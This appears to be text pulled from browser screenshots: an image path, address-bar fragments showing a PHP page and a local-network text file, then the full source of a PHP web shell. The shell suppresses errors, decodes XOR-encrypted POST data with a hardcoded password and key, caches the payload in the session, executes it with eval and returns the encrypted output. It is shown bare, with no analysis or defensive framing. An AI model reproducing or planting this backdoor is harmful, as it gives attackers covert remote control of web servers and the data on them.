 不安全 | http://www.cf1.com/3.php
不安全 | http://192.168.0.130/2.txt
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='pass';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}